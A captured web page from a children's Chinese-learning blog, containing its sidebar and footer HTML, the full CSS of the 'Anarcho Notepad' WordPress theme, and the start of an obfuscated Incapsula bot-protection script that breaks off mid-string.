        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2015/05/01/better-chinese-table-of-contents/">Better Chinese</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/11/28/car-wash/">Car wash</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/11/20/hello-car/">Hello Car</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/11/11/rescued-car/">Rescued-Car</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/11/01/buckle-seat-belt/">Buckle Seat Belt</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/10/10/14654/">Health Check</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/10/09/14659/">Sick</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/09/28/i-handle-my-own-things/">I handle my own things</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/06/23/courage-explosion/">Courage Explosion</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/06/21/where-is-spring/">Where is spring?</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2025/06/20/love-you-so-much/">Love You So Much</a>
       </li>
    </ul>
     </nav>
<div class="recent-posts-bottom"></div>
<!--END-RECENT POSTS-->


</aside><br clear="all" /></section><br clear="all" />


<footer id="footer" role="contentinfo">

  <div class="notepad-bottom"></div>

  <div class="site-info">
	Copyright © 2025. All rights reserved.  </div>

  <div class="footer">
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/huahuafun\/*"},{"not":{"href_matches":["\/huahuafun\/wp-*.php","\/huahuafun\/wp-admin\/*","\/huahuafun\/wp-content\/uploads\/sites\/398\/*","\/huahuafun\/wp-content\/*","\/huahuafun\/wp-content\/plugins\/*","\/huahuafun\/wp-content\/themes\/anarcho-notepad\/*","\/huahuafun\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/js/smoothscroll.js" id="back-top-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/huahuafun\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://blog2.huayuworld.org/huahuafun/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<a href="http://wordpress.org/themes/anarcho-notepad">Theme "Anarcho Notepad" designed and engineered by Arthur (Berserkr) Gareginyan.</a><br/><a id="back-top" href="#top"><i class="fa fa-arrow-up fa-lg"></i></a>  </div>

</footer>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=904380452" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/style.css
body_size: 6673
content:
/*
Theme Name: Anarcho Notepad
Theme URI: http://mycyberuniverse.com/anarcho-notepad.html
Description: Inspired by the idea of anarchy, I designed this theme for your personal blogs and diaries. Anarcho Notepad can be easily customized. It utilizes latest HTML 5, CSS3 and wordpress native functions for creating the awesomeness that looks good on every browser. I’m constantly adding new features to this theme to allow you to personalize it to your own needs. If you want a new feature or just want to be able to change something just ask me and I would be happy to add it for you. I would like to thank you for your support, visit the Theme URI for the update history, and Enjoy!
Version: 2.15
Author: Arthur (Berserkr) Gareginyan
Author URI: http://mycyberuniverse.com/author.html
Tags: black, white, light, two-columns, right-sidebar, fluid-layout, custom-header, custom-background, featured-images, rtl-language-support, translation-ready, theme-options, threaded-comments
Copyright (C) 2013-2014 Arthur Gareginyan
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: anarcho-notepad
*/

/* Fonts
-------------------------------------------------------------- */
@font-face {
	font-family: 'Forum';
	src: url('fonts/forum/Forum.eot');
	src: url('fonts/forum/Forum.eot?#iefix') format('embedded-opentype'),
	     url('fonts/forum/Forum.woff') format('woff'),
	     url('fonts/forum/Forum.ttf') format('truetype'),
	     url('fonts/forum/Forum.svg#Forum') format('svg');
	font-weight: normal;
	font-style: normal;
}

section, article, header, footer, nav, aside, hgroup {
	display: block; }

[hidden] { display: none; }

/* Links
-------------------------------------------------------------- */
/* Стиль для обычной не посещенной ссылки */
a:link { text-decoration: none;
	color: black;
 }

/* Стиль для посещенной ссылки. */
a:visited {
	text-decoration: none;
	color: black;
 }

/* Стиль для ссылки при наведении на нее мышью :hover    и 
стиль для активной ссылки :active  Активной ссылка становится при нажатии на нее. */
a:hover, a:active {
	color: black;
	font-weight: bold; }

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }
.alignleft {
	float: left; }
.alignright {
	float: right; }
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	   -moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; }
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none; }
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0; }
.gallery-caption { }
.sticky { }

/* Background
-------------------------------------------------------------- */
body {
	margin:0;
	font-size:100%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
.site-header {
	width:960px;
	margin:0 auto;
	position:relative;
	height:238px; }

/* Blog Title
-------------------------------------------------------------- */
#title {
	width: 52%;
	height: 70%;
	margin-left: 4%;
	overflow: hidden;
	word-wrap: break-word; }
#title a { color: #e5e5e5; }
.logo { position: absolute; }
.site-title {
	font-size: 300%;
	line-height: 0.8;
	margin: 0;
	text-align: center;
	position: relative;
	padding: 58px 0 10px; }
.site-description {
	font-size:120%;
	color: #9b9b9b;
	text-align: center;
	position: relative;
	margin: 0; }
.site-description .home-link a {
	text-decoration:none;
	text-shadow: 0 4px 0 rgba(0, 0, 0, 0.6); }
.site-header .home-link a:hover {
	text-decoration:none;
	border-bottom:1px solid #e7d8cf; }

/* Search Form (Header)
-------------------------------------------------------------- */
.top-search-form {
	padding-top: 0.3%;
	margin-left: 67%;
	width: 25%; }

/* Assistive Text
-------------------------------------------------------------- */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px); }

/* Search Form (Widget)
-------------------------------------------------------------- */
.search-field {
	width: 100%; }

.search-submit {
	display: none; }

/* Content (Column 1)
-------------------------------------------------------------- */
#content {
	background:url(images/notepad-back.gif) repeat-y;
	width:870px;
	margin:0 auto;
	padding:0 20px 0 70px;
	word-wrap: break-word; }

pre, code {
	margin: 3px;
	padding:10px;
	background: #ececec;
	box-sizing:border-box;
	border: 1px solid #939393;
	-moz-box-sizing:border-box;
	webkit-box-sizing:border-box;
	display:block; 
	overflow-x:auto; }
table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align:left;
	width:100%;
	margin:1.5em 0;
	padding:1em;
	line-height:2;
	font-size:90%; }
td,
th {
	border: 1px solid #111;
	padding: .5em .5em;
	text-align: center; }
tbody tr:nth-child(odd) {
	background:#EEE;
	background:rgba(0, 0, 0, 0.08);
	border:none; }

blockquote {
	border-left: 1px solid #bbb;
	font-family: Georgia, serif;
	font-size: 18px;
	font-style: italic;
	width: 450px;
	margin: 0.25em 0;
	padding: 0.25em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
	background:#ececec; }
blockquote:before {
	display: block;
	content: "\201C";
	font-size: 80px;
	position: absolute;
	left: -10px;
	top: -10px;
	color: #7a7a7a; }
blockquote cite {
	text-align: right;
	color: #2B2A2A;
	font-size: 14px;
	display: block;
	margin-top: 5px; }
blockquote cite:before {
	content: "\2014 \2009"; }

#content .col01 {
	float:left;
	width:73%;
	padding-bottom: 3px;
	font-size:100%;
	line-height:150%; }
#content .col01 h1 {
	text-align: center;
	font-size:180%;
	line-height:110%;
	font-weight:normal;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	margin:0;
	padding:0 0 10px;
	overflow: hidden;
	background:url(images/line.gif) repeat-x bottom; }
#content .col01 h1 a {
	color:#000;
	text-decoration:none; }
#content .col01 h1 a:hover { font-weight: bold; }
#content .col01 h4 {
	font-size:112%;
	line-height:100%;
	font-weight:normal;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	margin:0;
	padding:0 0 16px;
	overflow: hidden;
	background:url(images/line.gif) repeat-x bottom; }
#content .col01 .post {
	padding-top:5px;
	padding-bottom:30px; }
#content .col01 .thumbnail {
	float:right;
	margin:10px 0 10px 10px; }
#content .col01 .tagsandcopy {
	font-size: 90%;
	margin-bottom: 0; }

/* Author info box after post
-------------------------------------------------------------- */
/* Transforme author-avatar */
.author-avatar img{ 
	-moz-transform: rotate(-9deg);
	-webkit-transform: rotate(-9deg);
	-o-transform: rotate(-9deg);
	transform: rotate(-9deg);
	-ms-transform: rotate(-9eg);
	-ms-filter:'progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod="auto expand", enabled=true)'; }
 
*+html .transform img{ 
	filter:progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod='auto expand', enabled=true); }
#content .col01 .author-info {
	border-top: 2px solid #939393;
	border-bottom: 2px solid #939393;
	text-align: left;
	font-size: 100%;
	margin-top: 10px; }
#content .col01 .author-info .author-description {
	margin-top: -13px; }
#content .col01 .author-info .author-title {
	width: 85%;
	text-align:center;
	line-height: 100%;
	padding-top:1px; }
#content .col01 .author-info p.author-bio {
	margin-left: 1px; }

#content .col01 .meta {
	font-size:90%;
	text-align:right;
	padding-top:8px;
	background: url(images/line.gif) repeat-x top; }
#content .bypostauthor { }

#content .col01 .post-inner {
	position:relative;
	padding-top: 20px; }

/* Data-tab (Ribbons)
-------------------------------------------------------------- */
#content .col01 .date-tab {
	position: relative;
	z-index: 1;
	width: 20%;
	float: left;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 70%;
	margin: -5px 10px 10px -90px;
	color: #000;
	background-color: #A00B0B;
	border-radius: 8px 1px 1px;
	text-shadow: 0px 1px 2px #C53D3D;
	-webkit-box-shadow: 0px 2px 4px #110303;
	-moz-box-shadow: 0px 2px 4px #110303;
	box-shadow: 0px 2px 4px #110303; }
#content .col01 .date-tab:before {
	content: ' ';
	position: absolute;
	width: 40px;
	height: 0;
	left: -40px;
	top: 30px;
	border-radius: 0 0 10px;
	border-width: 20px 10px;
	border-style: solid;
	border-color: #A00B0B #A00B0B #A00B0B transparent; }
#content .col01 .date-tab:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	left: 0px;
	top: 100%;
	border-radius: 8px 0 0px;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #6D0404 #6D0404 transparent transparent; }
#content .col01 .date-tab .month {
	text-align:right;
	display:block;
	padding:6px 16px 6px 0;
	font-size:70%; }
#content .col01 .date-tab .day {
	text-align:right;
	display:block;
	padding:6px 16px 2px 0;
	font-size:112%;
	font-weight:bold; }
/* END-Data-tab (Ribbons) */

#content .col01 .post-inner p {
	overflow: auto; }
#content .col01 .post-inner a {
	color:#000;
	position:relative;
	text-decoration:none;
	border-bottom: 1px solid #868585; }
#content .col01 .post-inner a:hover {
	color:#000;
	text-decoration:none;
	font-weight: bold; }
#content .col01 .thumbnail {
	float:right;
	margin:12px 0 12px 12px; }
#content .col01 .meta a {
	color:#000;
	text-decoration:none; }
#content .col01 .meta a:hover {
	color:#000;
	text-decoration:none;
	font-weight: bold; }
/* END-Content (Column 1) */

/* Sidebar (Column 2)
-------------------------------------------------------------- */
#sidebar {
	float:right;
	width:210px;
	font-size:100%;
	line-height:110%; }

/* Pages
-------------------------------------------------------------- */
#sidebar .pages {
	width:212px;
	background:url(images/pages-back.gif) repeat-y; }
#sidebar .pages ul {
	padding:0;
	margin:0;
	overflow: hidden; }
#sidebar .pages ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .pages ul li .listMeta { font-size:10px; }
#sidebar .pages ul li a {
	color:#21565E;
	border-top:1px solid #FFE5BE;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	//background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .pages ul li a:hover {
	text-decoration:none;
	margin-left: 20px;
	color:#000; }
#sidebar .pages-bottom {
	width:188px;
	height:62px;
	background:url(images/pages-bottom.gif) no-repeat left bottom;
	padding:12px 12px 0;
	font-size:100%;
	text-align:right; }
#sidebar .pages ul .sub-menu {
	padding-left: 10px;
	overflow: hidden; }
#sidebar .widget-title {
	font-family: 'Permanent Marker'; }


/* Recent posts
-------------------------------------------------------------- */
#sidebar .recent-posts-upper {
	height:124px;
	background:url(images/postit-upper.gif) no-repeat; }
#sidebar .recent-posts {
	width:212px;
	background:url(images/postit-back.gif) repeat-y; }
#sidebar .recent-posts ul {
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li {
	font-size:93%;
	line-height:130%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li a {
	color:#21565E;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .recent-posts ul li a:hover {
	text-decoration:none;
	//margin-left: 20px;
	color:#000; }
#sidebar .recent-posts-bottom {
	width:188px;
	height:62px;
	background:url(images/recent-posts-bottom.gif) no-repeat;
	padding:12px 12px 0;
	font-size:70%;
	text-align:right; }
#sidebar .recent-posts-bottom a { color:#21565E; }
#sidebar .recent-posts-bottom a:hover {
	color:#21565E;
	text-decoration:none; }

/* About Box */
#sidebar .about-box {
	background:url(images/about_box.gif) no-repeat 10px 5px;
	padding:30px 10px 20px;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	font-size:90%;
	line-height:110%; }

/* Links Box */
#sidebar .links-box {
	background:url(images/links_box.gif) no-repeat 50% 8px;
	padding:30px 10px 20px; }
#sidebar .links-box ul {
	margin:0;
	padding:0; }
#sidebar .links-box ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	background:url(images/line.gif) no-repeat bottom; }
#sidebar .links-box ul li a {
	color:#21565E;
	margin:0 auto;
	display:block;
	width:186px;
	padding:3px 0; }
#sidebar .links-box ul li a:hover {
	text-decoration:none;
	color:#000; }

/* Widgets */
#sidebar .widget {
	display:block;
	padding:10px 10px;
    	width: 90%; }

select {
	width: 100%; }
/* END-Sidebar (Column 2) */

/* Responsive * Fluid image, embed, object & video
-------------------------------------------------------------- */

/* Fluid images for posts, comments, and widgets */
img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%; }

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

.size-large {
	height: 100%; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%; }

/* Image style
-------------------------------------------------------------- */
img { }

/* Image handling
-------------------------------------------------------------- */
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto; }
img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline; }
img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline; }
.alignright { float: right; }
.alignleft { float: left }

/* Footer
-------------------------------------------------------------- */
#footer a {
	text-decoration: none;
	color: #909490; }
#footer a:visited {
	text-decoration: none;
	color: #909490; }
#footer .notepad-bottom {
	width:960px;
	margin:0 auto;
	margin-top: -20px;
	position:relative;
	background:url(images/notepad-bottom.png) no-repeat;
	min-height:60px; }
#footer .site-info {
	text-align: center;
	font-size: 92%;
	padding: 1% 0 0 0;
	line-height: 110%;
	overflow: hidden;
	margin-top: 40px;
	color: #ccc;
	position: relative;
	z-index: 10;
	background-color: #2d3032;
	border-top: 1px solid #8A8989; }
#footer .footer {
	background-color: #2d3032;
	text-align: center;
	color: #ccc;
	font-size: 92%;
}
/* END-Footer */

/* Comment
-------------------------------------------------------------- */
#submit {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }
#submit:hover {
	text-decoration: none;
	border: 1px solid #000000;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
#commentform {
	padding:0;
	margin:0; }
#commentform .comment-field {
	border:1px solid #939393;
	width:290px;
	margin:0;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	font-size:75%;
	background:#fff;
	float:left; }
#commentform .comment-box {
	border:1px solid #939393;
	width:70%;
	margin:0 0 10px;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	background:#fff;
	border-radius: 10px;
	opacity: 0.6;
	position: relative; }
#commentform .btnComment {
	margin:0;
	padding:2px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	float:left;
	clear:left; }
#commentform .comment-notes {
	display: none; }
#commentform label {
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform p {
	margin-bottom: 0; }
#commentform code {
	display: inline;
	border: none;
	background: none;
	font-size: 90%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform .form-allowed-tags {
	margin-top: 0;
	font-size:90%; }
#author,
#email,
#url,
#comment {
	display: block;
	width: 50%; }
#comment {
	width: 80%;
	height: 100px; }

/* Comment list
-------------------------------------------------------------- */
.avatar {
	float:left;
	clear:left;
	margin-top: 10px;
	margin-right: 10px;	
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2); }
.edit-link {
	display: inline; }
.reply {
	display: inline; }
.commentlist {
	margin:20px 0;
	padding:0; }
.commentlist li {
	padding:12px 0;
	background:url(images/line.gif) no-repeat bottom;
	line-height:125%;
	list-style:none; }
.commentlist li a {
	color:#000;
	position:relative;
	text-decoration:none; }
.commentlist li a:hover {
	color:#000;
	text-decoration:none;
	border-bottom:1px solid #000;
	background:#fffbc1; }
.commentdate {
	display:block;
	padding:0 0 6px;
	font-size:60%; }
.commentlist li cite {
	font-weight:bold;
	font-style:normal; }
/* END-Comment */

/************************** Navigation **************************/
/* "Continue reading" button
-------------------------------------------------------------- */
#content .col01 .post-inner a.more-link {
	position: relative;
	display: inline-block;
	color: #000;
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 6px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }

/* Next page
-------------------------------------------------------------- */
#content .col01 .post-inner .page-links {
	margin-top: 15px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#content .col01 .post-inner .page-links a {
	text-decoration: none;
	border-bottom: none; }
#content .col01 .post-inner .page-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-transform: uppercase; }
/* End-Breadcrumbs */

/* Breadcrumbs
-------------------------------------------------------------- */
#breadcrumbs {
	margin-top: 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#breadcrumbs a,
#breadcrumbs span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
/* End-Breadcrumbs */

/* Navigation Links
-------------------------------------------------------------- */
.nav-links {
	color: #000000;
	font-size: 105%;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0; }
/* End-Navigation Links */

/* Page Navigation
-------------------------------------------------------------- */
#page-nav {
	clear: both;
	margin: 5px;
	text-shadow: 0 0 1px #AAA; }
#page-nav a,
#page-nav span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 12px;
	background-color: whitesmoke;
	background-clip:padding-box;
	border-radius: 10px;
	text-transform: uppercase; } 
#page-nav a:hover,
#page-nav span.current { border-color: #BFBFBF; }
#page-nav span.current { font-weight: bold; }
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.paging-navigation .nav-previous {
	float: left; }
.paging-navigation .nav-next { text-align: right; }
/* End-Page Navigation */

/* Post Navigation
-------------------------------------------------------------- */
.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.post-navigation a[rel="next"] {
	float: right;
	text-align: right; }
/* End-Post Navigation */

/* Up button
-------------------------------------------------------------- */
#back-top {
	position: fixed;
	bottom: 10px;
	right: 15px;
	opacity: .8;
	padding: 11px 13px;
	cursor: pointer;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	z-index: 10000;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	font-family: Fontawesome;
	background-color: #3F3B3B;
	transition: background-color 0.1s linear;
	-moz-transition: background-color 0.1s linear;
	-webkit-transition: background-color 0.1s linear;
	-o-transition: background-color 0.1s linear; }
#back-top:hover { opacity: 1; }
/* End-Up button */
/************************** END-Navigation **************************/

/* Miniatures
-------------------------------------------------------------- */
.wp-post-image {
	margin:10px auto 3px;
	display: block;
	border-bottom: 5px solid #bbb;
	background: #fff;
	border: 1px #ccc solid;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
	box-shadow: 0 1px 3px rgba(0,0,0,0.3); }

/* Sitemap Page
-------------------------------------------------------------- */
.html-sitemap h2{
	padding-top: 10px; }
.category {
	list-style:none;
	padding-bottom: 5px; }
.grey {
	color: #777;
	background-color: inherit; }
.cat-posts {
	padding-bottom: 10px;
	padding-top: 10px;
	overflow: hidden; }
.cat-posts li{
	padding-bottom: 5px;
	list-style:square; }
.sitemap-authors li, .sitemap-pages li, .sitemap-archives li {
	padding-bottom: 5px; }


--- FILE ---
content_type: application/javascript
request_url: https://blog2.huayuworld.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=904380452
body_size: 20592
content:
var _0x354d=['\x4b\x73\x4f\x41\x77\x36\x78\x69\x53\x43\x59\x3d','\x77\x72\x39\x4b\x77\x37\x38\x3d','\x77\x36\x66\x44\x68\x51\x78\x53\x77\x72\x30\x6a\x77\x6f\x7a\x43\x6a\x77\x59\x75\x49\x46\x48\x43\x67\x38\x4b\x35\x77\x72\x5a\x69\x77\x72\x52\x44\x66\x42\x59\x30\x4c\x54\x4c\x43\x6d\x73\x4f\x36\x49\x6e\x66\x44\x6c\x73\x4b\x42\x47\x46\x48\x43\x74\x69\x5a\x49\x5a\x68\x51\x3d','\x77\x35\x30\x54\x77\x6f\x59\x3d','\x77\x6f\x59\x53\x56\x41\x3d\x3d','\x4c\x4d\x4b\x4f\x77\x70\x55\x70\x77\x71\x6c\x31\x77\x71\x44\x43\x73\x4d\x4f\x68\x77\x70\x4c\x44\x6d\x67\x3d\x3d','\x4d\x46\x44\x43\x6b\x38\x4b\x42\x59\x6c\x56\x4e\x77\x36\x45\x3d','\x4b\x46\x38\x34','\x54\x69\x63\x56\x77\x70\x5a\x6f\x77\x36\x52\x49\x63\x53\x58\x44\x70\x41\x3d\x3d','\x4b\x63\x4b\x52\x77\x6f\x55\x38\x77\x6f\x46\x38\x77\x70\x72\x43\x75\x38\x4f\x74','\x42\x46\x73\x48\x62\x51\x3d\x3d','\x77\x37\x51\x2f\x51\x42\x5a\x72\x48\x77\x3d\x3d','\x66\x4d\x4b\x59\x59\x47\x34\x3d','\x77\x37\x6b\x77\x59\x63\x4b\x56\x77\x36\x4e\x4e','\x54\x79\x72\x43\x76\x38\x4b\x57\x4f\x73\x4b\x74\x62\x41\x3d\x3d','\x58\x4d\x4b\x44\x4b\x43\x77\x70\x77\x72\x63\x3d','\x58\x56\x63\x6d','\x77\x71\x58\x43\x6a\x73\x4f\x6f','\x77\x6f\x51\x6d\x77\x72\x41\x3d','\x77\x37\x33\x43\x6a\x41\x63\x3d','\x77\x6f\x72\x43\x72\x73\x4f\x4c','\x53\x73\x4b\x63\x77\x6f\x7a\x43\x75\x4d\x4b\x48\x77\x34\x49\x71\x77\x71\x59\x72\x47\x67\x35\x79\x77\x72\x44\x44\x68\x4d\x4b\x44\x62\x67\x3d\x3d','\x77\x36\x54\x43\x68\x43\x52\x49\x77\x34\x78\x7a\x44\x52\x6f\x3d','\x77\x37\x7a\x43\x6f\x4d\x4f\x49','\x59\x52\x4c\x44\x6c\x73\x4f\x62\x58\x33\x31\x56\x77\x35\x35\x4e\x52\x53\x68\x6b\x77\x37\x59\x38\x77\x70\x62\x43\x69\x6a\x6b\x42\x77\x70\x7a\x44\x70\x63\x4f\x33\x77\x6f\x62\x43\x6e\x6d\x4c\x44\x68\x58\x44\x43\x69\x67\x30\x4a\x65\x38\x4f\x77\x58\x38\x4f\x5a\x77\x70\x33\x43\x75\x33\x76\